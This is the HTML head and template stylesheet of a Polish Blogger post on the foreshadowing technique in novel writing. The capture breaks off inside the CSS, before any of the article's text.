

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html
body_size: 82805
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.wspolnymi-silami.pl/' rel='openid.delegate'/>
<link href='https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html' rel='canonical'/>
<title>Kiedy powieść działa? Technika foreshadowingu&#8230; - Wspólnymi Siłami</title>
<meta content='' name='description'/>
<meta content='Kiedy powieść działa? Technika foreshadowingu…, Wspólnymi Siłami: Kiedy powieść działa? Technika foreshadowingu…, Wspólnymi Siłami' name='keywords'/>
<link href='https://www.wspolnymi-silami.pl/feeds/posts/default' rel='alternate' title='Wspólnymi Siłami - Atom' type='application/atom+xml'/>
<link href='https://www.wspolnymi-silami.pl/feeds/posts/default?alt=rss' rel='alternate' title='Wspólnymi Siłami - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/5622252088109062493/posts/default' rel='alternate' title='Wspólnymi Siłami - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw/s72-c/4326938.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Wspólnymi Siłami: Kiedy powieść działa? Technika foreshadowingu…' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw/s16000/4326938.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Wspólnymi Siłami' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Wspólnymi Siłami: Kiedy powieść działa? Technika foreshadowingu…' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700|Lora:300,400,700&subset=cyrillic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  https://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
b {color: #4facc8;}
u {color: #4facc8;}
i {color: #4facc8;}
b {color: #4facc8;}
#dropmenu{
padding:5px;
width:100%;
font:Montserrat;
font-size:80%;
background-color:#e6b9f3;
border-width:0;
}
.oceniajacy {text-align: center !important; z-index: 1;}
.oceniajacy li {display: inline-block !important; float: none !important;}
.oceniajacy li a:link, .PageList li a:visited, .PageList li a:active {font-family: Montserrat; font-size: 25px !important; line-height: 2.5; letter-spacing: 1px; float: center; color: #fff; background: #d5baf9; text-align: center; font-size: 11px; text-decoration: none; padding: 8px;}
.oceniajacy li a:hover {font-family: Montserrat; letter-spacing: 1px; background: #593d7e; color: #fff;  padding: 8px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#612373;}a{color: #45a7c5;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #646464;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center; background-image: url("https://i.imgur.com/paDFEFm.jpg");}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#612373;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#a768b9;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#fff;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #fff;left:0;opacity:0;padding:5px 0px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px; background-color: #FFF;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#fff;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#fff;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#d5baf9;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px; color: #fff; position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#9d49a7;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#ce9dd4;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container 